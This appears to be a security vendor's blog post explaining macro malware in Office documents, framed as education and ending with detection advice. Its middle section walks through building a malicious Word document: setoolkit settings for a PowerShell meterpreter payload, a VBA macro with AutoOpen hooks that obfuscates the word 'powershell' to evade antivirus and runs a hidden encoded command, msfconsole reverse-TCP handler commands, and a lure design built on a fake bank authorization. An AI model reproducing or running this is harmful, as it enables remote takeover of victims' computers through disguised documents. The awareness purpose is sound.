Well known, hard to stop
The Macro malware are known for decades, it actually started with Microsoft Office many years ago. But still, it remains the preferred infection method because it’s easy to setup for malware writers and quite undetectable by antiviruses. Another problem is that people have no fear for office documents (.doc, .xls, …) because they think it’s « only text ». Nowadays many spam campaigns involving a malware are using macro malware, and especially Ransomware.
You said macro?

Macros are actually VBA (Visual Basic) code used (when legitimate) for performing automated actions on user interaction, like showing/hiding objects. Malware are usually using VBA to download a stage 1 payload (the actual malware) and execute it on the machine. This is what it looks like in a word document:

However, executing the macro code isn’t automatic when you open the document. It requires that you enable the macros support (there is a little yellow warning under the ribbon), otherwise it’s indeed just text and images. Usually the malware writers are really creative to trick you into clicking the alert and enable the macros, like in the example below:

Building an infected document
We will now going to the process of making a macro-infected document, so that you understand how it’s done. Disclaimer: this part is for educational purpose only. Don’t ever use that for illegal things. To illustrate what malware writers are doing, we will be building a malicious document having a meterpreter client shellcoded in it (stage 0). This is a diagram of the attack:

Shellcode is the VBA code (meterpreter client). Stage 1 payload is a reverse TCP client, and stage 2 are 2 files used for persistence (not covered here).
Word document

The word document has to be creative, to trick the user into enabling macros. We choose some fake bank wiring authorization, but usually spam campaigns are using fake invoices, fake package delivery emails, etc… In our example, the big blue button is here to « electronically sign » our document, at least this is what we want the victim to believe.
Shellcode
The shellcode has been created with setoolkit (Social Engineering Toolkit, from metasploit), it contains the meterpreter client, shellcoded for powershell injections.
setoolkit
choices: 1/9/1
LHOST <your_ip>
LPORT <your_port>
don't start server
save payload in a file
That shellcode is now put into a new macro in our document, and we will start it with powershell (Yes, it’s a 2-stage powershell injection). But, since antiviruses know that powershell is widely used in macros we put it in a string concatenated way (thanks to notepad++). We’re now (fully?) undetected. At least, Avast says « No threat ».
Sub Infect()
Dim str As String
str1 = "wer"
str2 = "she"
str3 = "ll"
str4 = "po"
str = str4 & str1 & str2 & str3
str = str & " -nop -win hidden -noni -enc "
str = str & "JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQ"
str = str & "BwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAi"
str = str & "ACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AH"
(redacted...)
Shell (str)
End Sub
Sub AutoOpen()
Infect
End Sub
Sub Workbook_Open()
Infect
End Sub
Notice the AutoOpen() function, which is triggered as soon the victim enables macro. You can also link the blue button to any function that will answer to user interaction, if you want.
Meterpreter
Now that the document is ready, when the victim will enable macro it will connect to our meterpreter server, download stage 1 payload (reverse TCP) and execute it. You will then gain access to the system remotely. The meterpreter server has to be started with the following commands:
msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <your_ip>
set LPORT <your_port>
exploit

Notice that no other process but powershell was created during the infection. Avast didn’t detect suspicious activity, for the shellcode and the stage 1 payload. The meterpreter prompt tells us the machine is now under control.
Detection & Removal
RogueKiller Anti-Malware is able to detect and block any variant of macro malware using powershell. If you need to cleanup an infected machine, it will be your best asset.
Conclusion
As said earlier, most of the infection spams today are now sending infected word documents and try to trick the user into enabling macros. No hacker behind it to take control with a meterpreter, but instead the stage 1 payload is very often a Ransomware, a banking trojan or another popular threat. Don’t fall for it, don’t enable macros if you are not sure of the sender!
Links
- https://null-byte.wonderhowto.com/how-to/create-obfuscate-virus-inside-microsoft-word-document-0167780/
- https://blog.trendmicro.com/macro-malware-heres-what-you-need-to-know-in-2016/
- https://blog.malwarebytes.com/threat-analysis/2015/10/beware-of-doc-a-look-on-malicious-macros/
- https://securingtomorrow.mcafee.com/mcafee-labs/macro-malware-associated-dridex-finds-new-ways-hide/